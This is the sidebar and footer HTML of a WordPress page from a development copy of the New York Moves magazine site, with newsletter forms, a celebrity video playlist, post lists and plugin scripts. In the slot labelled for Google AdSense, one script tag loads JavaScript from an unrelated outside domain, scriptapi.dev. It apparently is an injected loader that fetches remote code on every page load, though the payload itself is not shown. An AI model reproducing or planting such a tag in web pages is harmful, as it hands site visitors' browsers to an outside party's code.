</form></aside><aside id="media_image-5" class="widget widget_media_image"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Complimentary RSVP</span></h4><a href="https://mailchi.mp/movesflash/gala-virtual-preview"><img width="300" height="300" src="https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png" class="image wp-image-10354  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-300x300.png 300w, https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-1024x1024.png 1024w, https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-768x768.png 768w, https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1-585x585.png 585w, https://dev.newyorkmoves.com/wp-content/uploads/PW-Gala-2020-Sq-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><body>
<a href="https://add.eventable.com/events/5f7e2fc5cc2cec016c90da75/5f7e2fc6ee533600c774e25a" class="eventable-link" target="_blank" data-key="5f7e2fc5cc2cec016c90da75" data-event="5f7e2fc6ee533600c774e25a" data-style="3" rel="noopener noreferrer">Add to Calendar</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://plugins.eventable.com/eventable.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script', 'eventable-script');</script>
</body></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">More with Moves</span></h4><div class="textwidget custom-html-widget"><a href="https://movesforum.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_forum_logo-sq.png" width="110" height="110" alt="Moves Forum Logo"></a>
<a href="https://movespowerwomen.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/PW_logo-sq.png" width="110" height="110" alt="Power Women Logo"></a>
<a href="https://movesflash.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/movesflash_logo-black-sq.png" alt="Moves Flash Logo" width="110" height="110"></a><br></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Read Moves Magazine Online</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/newyorkmoves4/docs/moves_magazine_may_2020"><img src="http://dev.newyorkmoves.com/wp-content/uploads/issuu-logo-stacked-colour-sq.png" alt="issuu-logo" width="110" height="110"></a>
<a href="https://www.magzter.com/US/New-York-Moves/New-York-Moves/Entertainment/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/magzter-logo-sq.png" alt="magzter-logo" width="110" height="110"></a>
<a href="https://www.zinio.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/zinio-logo.png" alt="zinio-logo" width="110" height="121"></a></div></aside><aside id="penci_social_widget-3" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
																							</div>

			</aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Movesflash! Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765548732" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">What&#8217;s New</span></h4>				<ul id="penci-latestwg-4107" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/NYSE_bell-ringing_NYM_womens-equality-768x385-1-263x175.png" href="https://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" title="Women&#8217;s Equality Day Virtual Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" rel="bookmark" title="Women&#8217;s Equality Day Virtual Celebration">
											Women&#8217;s Equality Day Virtual Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-09-07T18:39:27-07:00">September 7, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="https://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/Backstage_online2020_BS.jpg" href="https://dev.newyorkmoves.com/backstage/backstage-5/" title="Backstage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/backstage/backstage-5/" rel="bookmark" title="Backstage">
											Backstage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:07:58-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Moves Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="https://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9853"><a href="https://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="https://dev.newyorkmoves.com/category/political/">political</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="https://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="https://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9854"><a href="https://dev.newyorkmoves.com/category/social/">social</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="https://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="https://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="https://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside><aside id="penci-insta-slider-4" class="widget penci-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h4>No any image found. Please check it again or try with another instagram account.</aside><aside id="penci_latest_tweets_widget-3" class="widget penci_latest_tweets_widget">Missing consumer key - please check your settings in admin > Settings > Twitter Feed Auth</aside>			<aside id="penci_videoplaylist_widget-3" class="widget penci_videoplaylist_widget">			<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Video Playlist</span></h4>			<div class="penci-block-vc penci-video_playlist pencisc-column-1">
				<div class="penci-block_content">
											<div class="penci-video-play">
																							<div class="fluid-width-video-wrapper">
									<iframe class="penci-video-frame" id="video-92193-1" src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0" width="770" height="434"></iframe>
								</div>
																																																																					</div>
						<div class="penci-video-nav">
																					<div class="penci-video-playlist-nav penci-custom-scroll">
																	<a data-name="video-92193-1" data-src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-1">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">1</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/zOS2-umidJI/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sebastian Stan for New York Moves | Spring 2014 | MOVES COVER">Sebastian Stan for New York Moves | Spring 2014 |...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-2" data-src="https://www.youtube.com/embed/hkIh376drlA?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-2">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">2</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/hkIh376drlA/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Taylor Schilling for New York Moves | MOVES COVER">Taylor Schilling for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-3" data-src="https://www.youtube.com/embed/L7RsK4dVPuY?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-3">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">3</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/L7RsK4dVPuY/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Daymond John for New York Moves | MOVES COVER">Daymond John for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-4" data-src="https://www.youtube.com/embed/_lf0HZI-Z0E?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-4">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">4</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/_lf0HZI-Z0E/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Billy Bob Thornton for New York Moves | MOVES COVER">Billy Bob Thornton for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-5" data-src="https://www.youtube.com/embed/VzGYToUXBPk?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-5">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">5</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/VzGYToUXBPk/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mark Strong | The Razor&#039;s Edge | A Robert Ascroft Film">Mark Strong | The Razor's Edge | A Robert Ascroft...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-6" data-src="https://www.youtube.com/embed/LHYFUzTgqAw?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-6">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">6</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/LHYFUzTgqAw/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Helena Bonham Carter for New York Moves | MOVES COVER">Helena Bonham Carter for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-7" data-src="https://www.youtube.com/embed/u-tlpAAJDKs?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-7">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">7</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/u-tlpAAJDKs/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sarah Shahi for New York Moves | Spring 2011">Sarah Shahi for New York Moves | Spring 2011</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-92193-8" data-src="https://www.youtube.com/embed/s0KtUYm1cD0?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-8">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">8</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/s0KtUYm1cD0/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mila Kunis for New York Moves | MOVES COVER">Mila Kunis for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
															</div>
						</div>
									</div>
			</div>
			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/dev.newyorkmoves.js"></script></div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="https://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9853"><a href="https://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="https://dev.newyorkmoves.com/category/political/">political</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="https://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="https://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9854"><a href="https://dev.newyorkmoves.com/category/social/">social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="https://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="https://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="https://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5484" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" rel="bookmark" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
											CAMERON BOYCE &#8211; THE FACE OF HOPE										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-08T05:06:46-07:00">July 8, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/social/%e2%80%9cindeed-i-tremble-for-my-country-when-i-reflect-that-god-is-just-%e2%80%9d-by-christiana-solano/" rel="bookmark" title="“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano">
											“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2010-11-17T07:38:48-07:00">November 17, 2010</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="https://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://dev.newyorkmoves.com/wp-content/uploads/15_0923_E_337v2.jpg" href="https://dev.newyorkmoves.com/cover-story/power-women-2015/" title="Power Women 2015"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://dev.newyorkmoves.com/cover-story/power-women-2015/" rel="bookmark" title="Power Women 2015">
											Power Women 2015										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-11-03T19:36:09-07:00">November 3, 2015</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765548733" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																																									<li><a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© 2020 NEW YORK MOVES. ALL RIGHTS RESERVED | ALL CONTENTS © 2020 NEW YORK MOVES MAGAZINE, REPRODUCTION WITHOUT PERMISSION IS PROHIBITED.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Back To Top</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dev.newyorkmoves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"d527d2a62c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.5' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"d527d2a62c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/main.js?ver=7.3.5' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"d527d2a62c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.5' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://dev.newyorkmoves.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
